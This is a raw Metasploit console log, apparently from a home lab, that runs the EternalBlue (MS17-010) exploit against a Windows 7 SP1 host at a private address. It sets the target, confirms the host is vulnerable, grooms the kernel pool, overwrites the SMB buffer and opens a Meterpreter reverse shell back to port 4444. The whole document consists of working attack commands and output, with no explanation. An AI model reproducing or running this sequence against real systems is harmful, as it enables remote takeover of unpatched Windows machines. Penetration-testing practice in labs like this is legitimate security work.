 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 192.168.235.129
RHOSTS ⇒ 192.168.235.129
msf6 exploit(windows/smb/ms17_010_eternalblue) > check
[*] 192.168.235.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.235.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.235.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.235.129:445 - The target is vulnerable.
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.235.130:4444
[*] 192.168.235.129:445 - Executing automatic check (disable AutoCheck to override)
[*] 192.168.235.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.235.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.235.129:445   - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.235.129:445 - The target is vulnerable.
[*] 192.168.235.129:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.235.129:445   - Host is likely VULNERABLE to MS17-010! - Windows 7 Professional 7601 Service Pack 1 x64
(64-bit)
[*] 192.168.235.129:445   - Scanned 1 of 1 hosts (100% complete)
[*] 192.168.235.129:445 - Connecting to target for exploitation.
[+] 192.168.235.129:445 - Connection established for exploitation.
[+] 192.168.235.129:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.235.129:445 - CORE raw buffer dump (42 bytes)
[*] 192.168.235.129:445 - 0×00000000  57 69 6e 64 6f 77 73 20 37 20 50 72 6f 66 65 73  Windows 7 Profes
[*] 192.168.235.129:445 - 0×00000010  73 69 6f 6e 61 6c 20 37 36 30 31 20 53 65 72 76  sional 7601 Serv
[*] 192.168.235.129:445 - 0×00000020  69 63 65 20 50 61 63 6b 20 31                    ice Pack 1
[+] 192.168.235.129:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.235.129:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.235.129:445 - Sending all but last fragment of exploit packet
[*] 192.168.235.129:445 - Starting non-paged pool grooming
[+] 192.168.235.129:445 - Sending SMBv2 buffers
[+] 192.168.235.129:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.235.129:445 - Sending final SMBv2 buffers.
[*] 192.168.235.129:445 - Sending last fragment of exploit packet!
[*] 192.168.235.129:445 - Receiving response from exploit packet
[+] 192.168.235.129:445 - ETERNALBLUE overwrite completed successfully (0×C000000D)!
[*] 192.168.235.129:445 - Sending egg to corrupted connection.
[*] 192.168.235.129:445 - Triggering free of corrupted buffer.
[*] Sending stage (200262 bytes) to 192.168.235.129
[*] Meterpreter session 1 opened (192.168.235.130:4444 → 192.168.235.129:49158) at 2021-05-02 17:29:56 -0400
[+] 192.168.235.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.235.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.235.129:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=